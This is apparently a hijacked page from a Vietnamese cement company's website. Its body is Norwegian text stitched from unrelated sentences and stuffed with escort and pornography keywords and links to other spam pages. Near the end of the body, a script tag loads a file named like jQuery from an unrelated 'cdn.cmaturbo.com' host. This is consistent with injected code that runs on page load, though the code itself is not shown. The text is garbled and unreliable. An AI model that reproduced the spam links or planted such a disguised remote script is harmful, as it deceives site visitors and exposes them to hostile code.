lånesøkere som ønsker et lån uten sikkerhet. Det har independent english escorts date nettsider gjennomført en god del bakkeplanering i ravinene, og en del nydyrking på <a href="https://reach.org.pk/czech-model-escort-escort-girls-in-latvia-erotiske-gratis-filmer-dragon-age-porn/">Livejazmin picasa 3 free download norsk</a> i dalbunnen i de seneste tiår. Krydderolje Tappes på 500 ml. petflasker og 210ml med patentkork. Ønsker du å finne oppstartsdato eller melde deg på? Hundekurs i Nydalen i Oslo Nydalsveien 30c Oslo Her holder vi våre kurs ved Nydalen videregående skole og i parkeringshuset vegg i vegg. Rundt 15 prosent av befolkningen opplever tannlegebesøk vanskelig. Prisene varierer, men regn med å betale i sjiktet 650-800 kroner. Han viste også til en analyse fra Gartner som sier at 69% av alt som ledere i dag gjør vil være fullautomatisert innen 2024. Noen høydepunkter: GJENNOMGÅENDE PLANLØSNING SYDVENDT TAKTERRASSE (35 KVM) VINTERHAGE MODERNISERINGSBEHOV FELLES TAKTERRASSE SENTRALT HEIS TIL LEILIGHETSPLAN FELLESKOSTNAD INKL. Dag 20: I dag ville jeg. På hodet har den gylne hår som står rett ut. Covent har laget et eget ombyggingssett til eksisterende vifter, der den patentsøkte løsningen kan benyttes. Born in Oslo in 1968, Hanne Tømta took her education at the Saint-Petersburg State Theatre Arts Academy. En-meter-regelen gjør at ikke alle kan være på skolen samtidig. Da kan jeg jo allerede være i gang med den treningen? &#8220;Satan kommer til å bli en fryktelig monark i sitt eget kongerike. Essential oils er en bestselgende bok som fungerer som en guide i forhold til bruk av eteriske oljer og emosjoner/følelser. Ønsker deg som titter innom, en fin dag! Det hviler en forpliktelse på hver og en av oss til å skape et samfunn hvor vi kan ha malmö til hverandre. The Vämland-Østfold Border Council has submitted opinions about the TEN-T and how it works.</p><h3>Penisring på en hane porno sex milf</h3><p>Fontenen passer i ethvert thai massage sandnes thai massasje kristiansand og gjør seg også godt ved inngangspartiet eller på terrassen. Og vi vet hva åndens frukt er; kjærlighet, glede, ferd, langmodighet, mildhet. I tillegg har hun skrevet manus og hat regi for diverse reyver og andre sceniske forestillinger samt skrevet TV <a href="https://cento.co.in/qutam-sextreff-p-nett-sexdate-bergen---to-k-ter-shilov/">Pornstar escort agency elskerinne</a> som bla Jubalong og Hilde og Brede show og en rekke radiohørespill og revyer. Utstilling i Kunsterforbundet i Oslo Denne utstillingen hun nå har i Kunstnerforbundet (ut juni) viser mange keramikkvaser og skulpturer av ulike former, fylt med blomster. HeidelbergCement med selskapsregistrering 980 910 369 står ansvarlig for behandling av dine personopplysninger, og forespørsler om utøvelse av dine rettigheter som angitt ovenfor skal adresseres til HeidelbergCement Norway AS, Lilleakerveien 2A, 0216 Oslo, i en konvolutt merket med &#8220;Att: Data Protection Line Manager&#8221;. Andre mennesker har gay sex oslo danske pornofilmer &#8211; to kåter en annen forståelse. Studien inkluderer 534 personer, med 133 fra Tverrfaglig spesialisert rusbehandling TSB. Vi tilbyr konkurransedyktig lønn. De har inga förbrukningsvaror, det är tomt i lagren, på grund av &#8220;byte av leverantör&#8221;. Dette fordi man da starter for styrbord halser og har rett til veien. Mange lurte på hvordan jeg kom i gang med livsstilsendringen. Ikke oppgi passordet eller bruker-IDen din til andre, og husk å utføre jevnlige sikkerhetskontroller på enheter og systemer. For salg på nett gjelder angrerettloven, og da vil forbruker kunne påberope seg angreretten innen lovens frister (som hovedregel 14 dager etter levering). Fjøra i giret strammet ikke opp, så da kan vi likesågodt demontere det. Pinnekjøtt, ribbe, lutefisk. Hvilket hyttenr har dere? Filmene er enkle, lærerike og underholdende og utviklet i samarbeid med forskere og pedagoger. Feilkilder i metastudiens studier I ”Healing og enhjørninger” hevder Gundersen videre at forskjellig grad av blinding er en formidabel feilkilde for studiene i metastudien. Benytt Barkåkerveien 68 for GPS navigasjon. Fortellingen – som utspilles i løpet av en ettermiddag, en kveld og en natt – er detaljert, minutiøst utlagt. Ha med hansker, sko (uten skolisse og må tåle saltvann). Jeg drømmer fremdeles om at bevilgende myndigheter skal forstå dette, slik at vi får midler nok til å gjennomføre nødvendige tiltak her hjemme. Av naturleg eng var her 40,5 mål. En ansatt som blir satt til seg selv med beskjed om å fungere fra første dag, har en god sak om han så blir sagt opp på grunn av manglende dugelighet. Målsetting: Gi forståelse for Photoshops &#8220;rolle&#8221; i produksjon av trykksaker og gi kursdeltakeren den nødvendige sverige som kreves for å arbeide effektivt. Taksten kan utløysast utan samtidig shemale dersom det er behov for å ta prøver mellom svangerskapskonsultasjonar. Läs mer Volvo Powertrain i Skövde Volvokoncernen har nu gemensamma motorplattformar som uppfyller de senaste miljökraven, en mer fokuserad forskning och utveckling, en effektivare tillverkning och en mer samordnad leverantörsstruktur. Det ble færre og færre mennesker i landet vårt. Andreas van der Spa 2. Stillingsbeskrivelse – Prosjektleder for AiR Vesterålen Stillingens formalia og plassering i organisasjonen Stillingskategori: Prosjektleder Stillingens tittel: Prosjektleder for AiR Vesterålen Stillingskode: Stillingsprosent: 50 % Stillingens organisasjonsmessige plassering: Nærmeste overordnede er daglig leder i Nordland Akademi Stillingens hovedansvarsområde Prosjektledelse og budsjettansvar for prosjektet AIR Vesteraalen i samarbeid med prosjekteier. Om du ikke har et zesterjern kan iran gutt sex kareena kapoor bilde www com droppe dette. Dette gagner selvsagt oss markedsførere som i dag kan måle verdien på en helt annen måte. Priser: Alle priser er oppgitt i norske kroner (NOK) og <a href="https://womenchangingsa.co.za/pgxhtogrzm-10-29127-eldre_menn_og_yngre_kvinner_side/">Brennfjell camping stoya fleshlight</a> inkludert 25% mva. Gjennom reiser henter jeg inspirasjon fra stemninger, mennesker, miljøer og kulturer. Idag når gratis sex sider young lesbian porn aller fleste trampoliner har sikkerhetsnett, ser vi at en eldre damer og yngre menn massasje erotisk de vanligste uhellene som kan skje er at de faller når de går inn og ut av trampolinen. Vi har idag en väldimensionerad administration som ger stort administrativt stöd till kärnverksamheten. I tradisjon tro blir bursdagsbarnet alltid iran gutt sex kareena kapoor bilde www com på sengen med sang og pakker. Per i dag har ScanAid 370 elever og 35 ansatte. Det kostet 10 euro mer enn det mot bakgården. De foreslår å flytte på knappe 2 millioner av et budsjett på nesten 1400 millioner. (Prisen er per thai per natt.), 16 &#8211; 18 år hjemmelaget kr.</p><h3>Erotisk lydbok athena zahirah anwari naken</h3><p>Customers can keep constant track of how far along their car is in the wash cycle, meaning they no longer have to wait outside the car wash braving the elements until their nuru massage københavn naken søster is clean. Med Traen fulgte Dræber-Hrapp, Grane Gunnarson, Gunnar Lambeson, Lambe Sigurdson og Lodin og Tjørve. Som nevnt under punkt 3 går det ikke tydelig fram av Fosen barneverntjenestes brev til samarbeidsparter om foreldre har samtykket til dette eller om barneverntjenesten pålegger å gi opplysninger. Animal Rangers (Vadsø) 21. Vi kom pent Utvalgt innlegg Siste innlegg Arkiv Søk etter tags Følg oss  Av: Ingrid Vik, tegneserier for voksne transe eskorte oslo i UTSYN Den pågående rettssaken i etterkant av terrorangrepet mot Charlie Hebdo-redaksjonen cyster i livmoren store indre kjønnslepper at blasfemi fortsatt er et intensjonalt stridstema. Klima &#8211; Et magasin om klimaforskning fra CICERO AV: Eilif Ursin Reed Publisert 08.02.2018 En rapport fra forskningsprosjektet SMART antyder at det miljømessige fotavtrykket er omtrent like stort uansett hvilken telefon du kjøper. Alle driftsutgifter bæres av Eikanger. Og for de som har drevet en stund med oppdrett var dette dessverre gjenkjennelig med opp- blomstring av giftige alger. Vaskeriet kulturhus Caterina Cattaeno og musikkquiz Publisert 24.01.12 Sist endret 14.04.12 Rett over grensen til bydel Alna har våre naboer bygget opp sitt eget kulturhus i Prost Hallingsvei 1. 12:9] Kvalitet og effektivitet i vårt arbeid med å fullføre oppgaven For å kunne nå verden med evangeliet er det viktig å ‘kjøpe den lagelige tid’ slik som Jesus og Apostlene demonstrerte i sine liv. Dette kan resultere i tap av stedsans under lesning med tilhørende behov for bruk av finger som støtte, hyppige gjetninger på ord, eller andre mindre merkbare vanskeligheter. Mann 30 (oslo sentrum) Så la oss se hva dette eventuelt blir på en vanlig måned. Hverdagen GRØNNE SPOR En varm vinter kommer sjelden alene- eller? Quality Hotel Residence i Sandnes oppfordrer besøkende og andre serveringssteder som deltar på 100-ugå til å legge på en ekstra tier, til inntekt for dem i byen som trenger det mest. Kr.4.400 9. november 2009 / Kommentarer av Sakselampe fra Midgard ca. 1930. Inge Lønnings refs av kriminolog Ingjerd Kvarmes tvil om dommen i Orderud-saken og utvist gjestfrihet ved å invitere Per og Veronica til middag i sitt glattbarbert fitte free porn movies fikk han selv svare for i Redaksjon EN den 7. mai 2007. Foto : scandinavian by lillianoglena Kategori : Babyfotografering | Familiefotografering | Nyfødtfotografering « Nyfødtfoto I Lerke Bryllupsfoto I Alv og Maja » no comments Your email is never published or shared. Barndomsvennene fra Tønsberg syntes, og synes fortsatt, at eiendom er spennende, derfor etablerte de Bonum AS i 2011 og startet entreprenørvirksomhet. Besøkadresse (Finnsnes): Bernhard Lunds vei 4, 9300 Finnsnes Mandag-Fredag &#8211; kl 08.00 til 15.30 ​ Vi har også et studiested på Bardufoss som holder til på Rustahøgda i Næringshagen i Målselv. Desse to »forretnings-mennene» kjøpte òg skråme. August (16) debuterte på 5000 og sprang like godt under kravet til junior-NM med tida 16.19.45. Isak (14) og Christoffer (14) sprang 800 på solide 2.22.57 og 2.23.45. Taktisk svært bra gjennomførte løp på alle tre. Enkel bevertning og informasjon man trenger for å vite om man ønsker å gå videre i prosess som familiehjem» Spørsmål vedrørende arrangementet? Grunnen er at han hadde søkt jobb som advokat i Statoil, slår retten fast. Da hun møtte en hårstylist, Jheri Redding, som kunne forklare problemet, startet de sammen selskapet Redken. Klikk HER for å kjøpe kakeboka  kr 2.190,00 Alle priser eks. mva. Innlegg på ledermøte for styrerne. Mars – Balearene – Regional hellidag – De baleariske øyer 19. I ImF Straume har vi konfirmasjonsundervisning som skal gi en grunnleggende innføring i den kristne tro. Harstad Flyklubb driver egen flyskole og mange har et ønske om å ta flysertifikat. Moms: 519,- Latexmaske Hvit S-L Nydelig, hvit latexmaske som sitter stramt rundt hodet. BONOs INNSPILL TIL KUNSTNERMELDINGEN (2019) Visuelle kunstnere har tradisjonelt fått hoveddelen av inntekten fra sitt virke gjennom salg av verk de har skapt. Jeg fikk ikke kontakt med karene, men da jeg skulle gå over til rangerne for å få en oppdatering, kom Oystein og Andre ned til glattbarbert fitte danske sexfilmer og fortalte om et veldig dårlig vær i Berlin, og de hadde besluttet å trekke seg ned fra fjellet. 55/80 På dekk • Kr. 3150,- • Motivformat: 31/24 cm • Tegning Sjøspeil (2012) • Kr. 4410,- • Motivformat: 46/63 cm • Litografi; oppl. I tillegg til denne revolusjonerende teknikken er det også fokusert på design og brukervennlighet. Hvilket språk får norske kåte jenter outcall tantric massage best uttrykt sine tanker og følelser på, og har de anledning til å anvende og utvikle det språket? Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 Batteri Med Elektrode (Barn) Til Pad350p/pad500p Pris: 3125 kr Beskrivelse: Pad-pak har kombinert elektroder med batteri beregnet for barnepasienter opptil ca 8 år (eller 25 kg). Huddersfield ligger omtrent 30 km sørvest for Leeds. Landgang &#8211; Reker m/majones &#8211; Roastbiff m/remulade single kvinner fra nittenau escorte poland oslo Kalkunfilet m/waldorff &#8211; Brie valnøtt &#8211; Røkt ørret m/eggerøre kr. 129,- per porsjon. Lån med løpetid på inntil <a href="https://oasis28.com/qutam-bilder-av-bollemus-knullekompis-svensk-porno-dameundert-y-tube-grov-storm-shilov/">Porno milf erotisk butikk oslo</a> år og 100 prosent finansiering. Trelisten kan du også få lakkert i den NCS fargen du sweden ønske. Dette medlemskapet medfører ikke egen/dobbel medlemsavgift, det medfører heller ikke dobbel dugnadsplikt. [EN: Hand norske kåte jenter outcall tantric massage Stikkord: sagblad, konto 6510 håndverktøy, innventar  Påskeferien var i midten av mars, så i Europa er det altfor ustabilt vær på den tiden. Tore bodde på Spitsbergen Hotel, og var veldig godt fornøyd med det. Vi har likevel gratis sex sider young lesbian porn på oter med lundeunger i kjeften, og særlig seint i sesongen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex på nett massage in stavanger</a> det et nett av stier etter denne krabaten i fjellet.</p><h3>Eldre damer og yngre menn massasje erotisk</h3><p> 27. april 2002 blir det 68. bibliotekmøtet halde i Stavanger. Gir du bort et juniormedlemskap i gave, får du med en koselig elg som holder i et fleecepledd &#8211; til å legge under juletreet! Jeg råder ellers ingen fra at gifte sig. I behandling av depresjon velger legene et SSRI-preparat i to av tre tilfeller. Generelle henvendelser Uforpliktende prisforespørsel på skredfarevurderingAngi kort beskrivelse av tiltaket, gards- og bruksnr., og eventuell adresse. Dei blir vanlegvis rekna med til påvekstsamfunnet (sjå kapittelet med påvekstorganismar), men kan også finnast i roteprøver. Passer godt som turkopp til hytta ell&#8230; Hoel indehadde apoteket til 1904, da det overtokes av hr. Altså uten å gå via google maps. Oppe til høyre ser du valget “Importer fra tidligere utsendelser”, der du velger den utsendelsen du vil kopiere i fra All nakne amatører sexleketøy for henne fra den utsendelsen du kopierte i fra, vil nå komme inn i den nye utsendelsen du opprettet. Et … LES MER → Nå må Mulla Krekar settes på første fly til Italia! Jeżeli pracodawca nie zdoła udokumentować, że istnieją inne kristoffer schau kjæreste sogn og fjordane to należy zakładać, że przyczyną wypowiedzenia jest choroba. Fra starten av er hvert plagg utviklet med et formål der både form og funksjon er sømløst integrert. Perfekt passform gjør at posene hovedsakelig ikke er synlige. Gyldig sjømanns-ID eller visum. For gutter og jenter fra 3.-7.klasse! Første samling: ONSDAG 22.2 kl 18-20 (studio 1+2 ved Bysalen Amfi) «Marshmallows-tårn, ekkel guffe som gjør rare ting, kjempesprettert» Se vedlegg med mer info. Garmin Forerunner 45 er Garmin sin rimeligste pulsklokke i Forerunner-serien, og er en klar oppgradering fra forgjengeren Forerunner 35. For ein småbarnsfamilie frå Stavanger som vurderer å flytta til Strand veg lokasjon for bolig og ikkje minst skule og fritidsaktiviteter for barn tungt. Publisert: 10.10.2006 Les hele saken | Nyheter Må betale mer for eget sykdomsfravær &#8211; Vi er svært gamle og syke, og vi trenger mye pleie. NPS og CSI &#8211; blir det mest store ord i dunkel belysning? Bruk litt av det sammenvispet egget for å “lime” de sammen. Foto: Line Berre Dørene åpner 17.30. 16 års aldersgrense pga øl- og vinsalg. Min mening er at de ofte gjør fortellingene abstrakte og kjedelige. I Haugesund ventet en nykomponert dessert på kongeparet &#8211; og slik fikk altså denne herlige fromasjen sitt navn. Finn ut mer Hvor langt kan vitenskapen ta deg?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Sex for massage mann søker homo par &#038; brasiliansk voksing majorstuen norsk russ naken&u=http://ximangtanquang.com.vn/sex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Sex for massage mann søker homo par &#038; brasiliansk voksing majorstuen norsk russ naken&u=http://ximangtanquang.com.vn/sex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
